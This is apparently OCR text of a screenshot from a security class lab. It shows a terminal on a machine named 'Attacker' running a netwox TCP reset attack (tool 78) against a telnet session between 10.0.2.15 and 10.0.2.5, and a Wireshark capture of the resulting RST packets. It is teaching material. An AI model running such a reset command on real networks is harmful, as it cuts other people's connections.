 Ubuntu security class second [Running] - Oracle VM VirtualBox
Wireshark
En
11:15 PM
Terminal
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
Capturing from enp0s3
Apply a display filter ... <Ctrl-/>
Expression...
+
No. Time Source Destination Protocol Length Info
159 2019-10-25 23:12:17.4601705... PcsCompu_eb:31:61 PcsCompu_67:3b:3f ARP 60 10.0.2.15 is at 08:00:27:eb:31
160 2019-10-25 23:12:17.4601798... 10.0.2.5 10.0.2.15 TCP 54 43268 → 23 [RST, ACK] Seq=5991
161 2019-10-25 23:12:17.4605882... PcsCompu_f3:9f:d1 PcsCompu_67:3b:3f ARP 60 10.0.2.5 is at 08:00:27:f3:9f:
162 2019-10-25 23:12:17.4606012... 10.0.2.15 10.0.2.5 TCP 54 23 → 43268 [RST, ACK] Seq=4935
163 2019-10-25 23:12:17.4606211... 10.0.2.15 10.0.2.5 TCP 54 [TCP ACKed unseen segment] 23
164 2019-10-25 23:12:22.4816657... PcsCompu_f3:9f:d1 PcsCompu_eb:31:61 ARP 60 Who has 10.0.2.15? Tell 10.0.2
165 2019-10-25 23:12:22.4818284... PcsCompu_eb:31:61 PcsCompu_f3:9f:d1 ARP 60 10.0.2.15 is at 08:00:27:eb:31
166 2019-10-25 23:12:22.5117627... PcsCompu_eb:31:61 PcsCompu_f3:9f:d1 ARP 60 Who has 10.0.2.5? Tell 10.0.2.
167 2019-10-25 23:12:22.5120428... PcsCompu_f3:9f:d1 PcsCompu_eb:31:61 ARP 60 10.0.2.5 is at 08:00:27:f3:9f:
168 2019-10-25 23:12:30.5379899... 10.0.2.5 10.0.2.3 DHCP 342 DHCP Request - Transaction ID
Frame 169: 590 bytes on wire (4720 bits), 590 bytes captured (4720 bits) on interface 0
Ethernet II, Src: PcsCompu_e5:f1:9b (08:00:27:e5:f1:9b), Dst: PcsCompu_f3:9f:d1 (08:00:27:f3:9f:d1)
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.5
User Datagram Protocol, Src Port: 67, Dst Port: 68
Bootstrap Protocol (ACK)